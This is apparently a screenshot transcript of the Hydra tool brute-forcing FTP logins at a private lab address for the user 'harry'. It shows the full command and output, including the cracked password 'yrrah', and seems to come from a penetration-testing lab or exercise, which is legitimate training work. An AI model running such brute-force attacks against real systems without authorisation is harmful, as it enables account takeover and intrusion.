 → hydra -l harry -e nsr -P passwords.txt ftp://192.168.1.109
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-21 19:56:48
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000006 login tries (l:1/p:1000006), ~62501 tries per task
[DATA] attacking ftp://192.168.1.109:21/
[21][ftp] host: 192.168.1.109   login: harry   password: yrrah
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-21 19:57:02